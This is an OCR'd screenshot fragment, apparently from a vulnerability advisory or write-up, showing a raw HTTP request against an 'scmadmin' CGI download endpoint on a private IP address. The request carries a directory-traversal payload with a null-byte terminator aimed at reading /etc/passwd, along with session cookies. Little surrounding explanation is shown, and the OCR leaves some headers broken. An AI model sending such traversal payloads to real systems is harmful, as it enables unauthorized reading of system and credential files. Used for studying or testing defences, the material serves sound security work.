
system configuration files.
GET
/scmadmin/19320/cgi-bin/handle_download/backup?
command=../../../etc/passwd%00
HTTP/1.1
Host: 192.168.233.40
User-Agent: Mozilla/5.0 (X11; Linux i686 on x86_64;
rv:7.0.1)
Gecko/20100101 Firefox/7.0.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
/
;q
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Connection: keep-alive
Cookie:
SCMUserSettings=%3Dnull%26popcheck%3D1%26lastU
SHOW_BANNER_NOTICE=BannerShown%3D1;
ws_session=SID%3DSID%3A04367A5D-0C6C-4B6E-
B673-7DFD53E73157